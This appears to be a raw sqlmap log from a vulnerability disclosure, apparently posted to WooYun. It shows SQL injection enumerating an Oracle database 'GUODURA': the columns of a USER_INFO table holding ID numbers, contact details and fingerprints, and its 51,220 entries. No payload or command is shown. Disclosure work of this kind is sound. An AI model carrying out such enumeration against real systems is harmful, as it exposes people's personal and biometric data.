 ---
[15:33:24] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:33:24] [INFO] fetching columns for table 'USER_INFO' in database 'GUODURA'
[15:33:24] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:33:24] [INFO] retrieved: 16
[15:33:25] [INFO] retrieved: USER_ID
[15:33:32] [INFO] retrieved: USER_TYPE
[15:33:38] [INFO] retrieved: USERID_TYPE_ID
[15:33:51] [INFO] retrieved: ORGAN_ID
[15:33:56] [INFO] retrieved: USER_NAME
[15:34:02] [INFO] retrieved: ALIAS
[15:34:05] [INFO] retrieved: USERID_NUM
[15:34:12] [INFO] retrieved: NATIONALITY_ID
[15:34:23] [INFO] retrieved: ENT_NAME
[15:34:30] [INFO] retrieved: ENTID_TYPE_ID
[15:34:42] [INFO] retrieved: ENTID_NUM
[15:34:48] [INFO] retrieved: EMAIL
[15:34:53] [INFO] retrieved: TELE_NUM
[15:35:03] [INFO] retrieved: ADDRESS
[15:35:08] [INFO] retrieved: HEAD_PIC
[15:35:15] [INFO] retrieved: FINGER_PRINT
[15:35:26] [INFO] fetching entries for table 'USER_INFO' in database 'GUODURA'
[15:35:26] [INFO] fetching number of entries for table 'USER_INFO' in database 'GUODURA'
[15:35:26] [INFO] retrieved: 51220
[15:35:30] [INFO] retrieved: 1
www.wooyun.org